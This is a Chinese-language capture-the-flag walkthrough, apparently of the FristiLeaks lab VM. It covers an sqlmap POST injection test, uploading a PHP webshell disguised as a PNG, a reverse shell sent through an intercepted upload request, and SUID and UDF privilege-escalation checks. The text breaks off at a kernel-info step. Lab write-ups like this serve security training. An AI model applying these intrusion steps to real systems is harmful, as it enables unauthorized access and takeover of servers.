也可以发现确实有传参方式,是使用POST传参的,我们先使用sqlmap查一下是否有注入点:
# POST:myusername=adb&mypassword=acd
sqlmap -u http://192.168.244.145/fristi --data "myusername=adb&mypassword=acd" --method POST
似乎爆破失败了,尝试解密一下刚刚找到的那个base64密文(猜测是的):

可以看到是一个照片,内容为keKkeKKeKKeKkEkkEk,上面的链接其实也很可疑,但是我找不到有啥办法,上面还有个提示:

尝试将用户设置为eezeepz看看能不能进入:


尝试上传一句话图片马
有一个上传文件的选项,看看源码,似乎就是个上传文件的,尝试上传一句话图片马:

更改后缀名,隐藏为 png 尝试上传:
一句话木马可以隐藏进png文件,这主要是利用了一种叫做隐写术的技术。隐写术是一种可以在图像或其他文件中隐藏数据的技术,例如在图像文件中加入隐藏的标签信息。
在这种情况下,恶意代码(例如一句话木马)可以被嵌入到图像文件(如PNG)中,然后这个文件可以被上传到服务器。如果服务器配置了某些规则(例如.htaccess等),可以将这个图像文件解析为PHP或者ASP文件,从而达到执行图片内代码的目的。
尝试使用菜刀连接:但是失败了,查看一下:


可能是被拦截了?尝试使用php反弹shell,然后通过抓包改包进行上传:
尝试php反弹shell
使用插件生成一个shell:
然后上传,抓包改包,这里已经查看了不是前端验证了:

访问一下,看看能不能看到:

正常反弹了一个shell上去了,尝试看一下基础漏洞有没有:
尝试SUID提权
sh-4.1$ find / -perm -u=s -type f 2>/dev/null
# /bin/mount
# /bin/fusermount
# /bin/umount
# /bin/su
# /bin/ping
# /bin/ping6
# /sbin/pam_timestamp_check
# /sbin/unix_chkpwd
# /usr/bin/crontab
# /usr/bin/chsh
# /usr/bin/sudo
# /usr/bin/chfn
# /usr/bin/newgrp
# /usr/bin/chage
# /usr/bin/gpasswd
# /usr/bin/passwd
# /usr/libexec/openssh/ssh-keysign
# /usr/libexec/pt_chown
# /usr/sbin/suexec
# /usr/sbin/usernetctl
没有我们想要的。
尝试UDF提权
whereis lib_mysqludf_sys.so
# whereis lib_mysqludf_sys.so
# lib_mysqludf_sys:
没有相应库无法提权。
查看内核信息
